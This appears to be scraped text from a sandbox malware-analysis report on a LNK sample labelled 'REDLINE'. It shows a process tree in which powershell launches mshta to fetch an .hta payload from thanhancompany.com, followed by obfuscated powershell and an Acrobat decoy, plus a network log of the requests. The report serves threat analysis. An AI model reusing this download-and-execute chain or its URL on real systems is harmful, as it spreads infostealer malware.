 REDLINE
ITEMS -98765456.lnk
MD5: 8D35E46911450C731F76F311BAAD7EF0
Start: 26.12.2023, 09:55 Total time: 174 s
Win11 64 bit
Complete
Add tags
Indicators:
Get sample
IOC
Text report
Graph
Processes
Filter by PID or name
1768 powershell.exe \W*\\\*2\\\msh*e ('http'+'://thanhanc
2596 conhost.exe 0xffffffff -ForceV1
3604 mshta.exe http://thanhancompany.com/ta/line.hta
4112 powershell.exe -ExecutionPolicy UnRestricte
1672 conhost.exe 0xffffffff -ForceV1
5340 cmd.exe /c powershell.exe $lQDGqRYO = 'AA
3876 conhost.exe 0xffffffff -ForceV1
4288 powershell.exe $lQDGqRYO = 'AAA
5936 powershell.exe -
5248 Acrobat.exe "C:\Users\admin\AppD
5740 Acrobat.exe --type=rende
3676 AcroCEF.exe --backgroundcolo
HTTP Requests 13 Connections 33 DNS Requests 19 Threats 3
Filter by PID, name or url
PCAP
NETWORK
FILES
DEBUG
Timeshift Headers Rep PID Process name CN URL Content
1406 ms GET 200: OK ? 3884 smartscreen.exe http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcer... 4.66 Kb compressed
1413 ms GET 200: OK ? 3884 smartscreen.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz... 471 b binary
3400 ms GET 200: OK ? 3604 mshta.exe http://thanhancompany.com/ta/line.hta 55.6 Kb html
11625 ms GET 200: OK ? 5248 Acrobat.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh... 471 b binary
11626 ms GET 200: OK ? 5248 Acrobat.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTk45WiKdPUwcMf8J... 471 b binary
14719 ms GET 200: OK ? 1412 svchost.exe proxy http://www.msftconnecttest.com/connecttest.txt 22 b text
14726 ms GET 200: OK ? 3752 svchost.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh... 471 b binary
15716 ms GET 200: OK ? 2476 AdobeARM.exe http://acroipm2.adobe.com/assets/Owner/arm/ReportOwner.txt 4 b text